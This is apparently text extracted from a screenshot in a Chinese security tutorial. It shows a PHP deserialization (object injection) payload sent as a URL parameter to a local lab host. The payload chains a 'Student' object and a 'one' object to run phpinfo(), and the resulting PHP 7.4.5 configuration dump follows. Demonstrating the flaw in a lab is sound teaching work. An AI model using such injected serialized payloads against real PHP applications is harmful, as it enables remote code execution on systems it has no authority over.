 Not secure arch/?a=O:7:"Student":1:{s:1:"a";O:3:"one":1:{s:1:"b";s:10:"phpinfo();";}}
__construct
PHP Version 7.4.5
php
System Linux arch 5.6.11-arch1-1 #1 SMP PREEMPT Wed, 06 May 2020 17:32:37 +0000 x86_64
Build Date Apr 27 2020 10:56:19
Configure Command './configure' '--srcdir=../php-7.4.5' '--config-cache' '--prefix=/usr' '--sbindir=/usr/bin' '--sysconfdir=/etc/php' '--
localstatedir=/var' '--with-layout=GNU' '--with-config-file-path=/etc/php' '--with-config-file-scan-dir=/etc/php/conf.d' '--
disable-rpath' '--mandir=/usr/share/man' '--enable-cgi' '--enable-fpm' '--with-fpm-systemd' '--with-fpm-acl' '--with-
fpm-user=http' '--with-fpm-group=http' '--enable-embed=shared' '--enable-bcmath=shared' '--enable-
calendar=shared' '--enable-dba=shared' '--enable-exif=shared' '--enable-ftp=shared' '--enable-gd=shared' '--enable-
intl=shared' '--enable-mbstring' '--enable-pcntl' '--enable-shmop=shared' '--enable-soap=shared' '--enable-
sockets=shared' '--enable-sysvmsg=shared' '--enable-sysvsem=shared' '--enable-sysvshm=shared' '--with-
bz2=shared' '--with-curl=shared' '--with-db4=/usr' '--with-enchant=shared' '--with-external-gd' '--with-external-pcre' '-
-with-ffi=shared' '--with-gdbm' '--with-gettext=shared' '--with-gmp=shared' '--with-iconv=shared' '--with-imap-ssl' '--
with-imap=shared' '--with-kerberos' '--with-ldap=shared' '--with-ldap-sasl' '--with-mhash' '--with-mysql-
sock=/run/mysqld/mysqld.sock' '--with-mysqli=shared,mysqlnd' '--with-openssl' '--with-password-argon2' '--with-
pdo-dblib=shared,/usr' '--with-pdo-mysql=shared,mysqlnd' '--with-pdo-odbc=shared,unixODBC,/usr' '--with-pdo-
pgsql=shared' '--with-pdo-sqlite=shared' '--with-pgsql=shared' '--with-pspell=shared' '--with-readline' '--with-
snmp=shared' '--with-sodium=shared' '--with-sqlite3=shared' '--with-tidy=shared' '--with-unixODBC=shared' '--with-
xmlrpc=shared' '--with-xsl=shared' '--with-zip=shared' '--with-zlib'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php
Loaded Configuration File /etc/php/php.ini
Scan this dir for additional .ini files /etc/php/conf.d
Additional .ini files parsed /etc/php/conf.d/apcu.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, bzip2.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.4.0, Copyright (c) Zend Technologies
with Zend OPcache v7.4.5, Copyright (c), by Zend Technologies
zend engine
HACK之道
先知社区
GET | 200 (cache) | 36 ms | nginx/1.18.0